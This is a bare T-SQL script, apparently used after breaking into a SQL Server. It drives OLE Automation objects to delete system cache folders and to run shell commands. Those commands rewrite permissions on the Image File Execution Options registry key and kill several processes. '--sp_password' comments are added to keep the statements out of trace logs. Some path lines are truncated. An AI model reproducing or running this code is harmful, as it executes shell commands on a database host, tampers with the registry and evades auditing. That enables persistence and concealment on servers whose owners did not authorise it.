 DECLARE @Result int;DECLARE @FSO_Token int;
EXEC @Result = sp_OACreate '{0D43FE01-F093-11CF-8940-00A0C9054228}', @FSO_Token OUTPUT;
EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL, 'c:\Documents and Settings\Default User\Local Settings\Temporary Internet Files\Content.I
EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL, 'c:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content
EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL, 'c:\Documents and Settings\LocalService\Local Settings\Temporary Internet Files\Content.I
EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL, 'C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Windows\Temporary Inter
EXEC @Result = sp_OADestroy @FSO_Token;
--sp_password
go
DECLARE @shell INT EXEC SP_OAcreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null,
'cmd /c echo HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options [2 8 18]>c:\Windows\system32\1025\Sethc.ini
&HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options [1 7 17]>c:\windows\system32\1025\Sethd.ini
&regini 1025\Sethc.ini
&taskkill /f /im net1895.exe
&taskkill /f /im net1895.exe
&taskkill /f /im explore.exe
&taskkill /f /im csx.exe
&regini 1025\Sethd.ini
&taskkill /f /im net1895.exe
&taskkill /f /im net1.exe
&taskkill /f /im explore.exe
&taskkill /f /im csx.exe','0','true'
--sp_password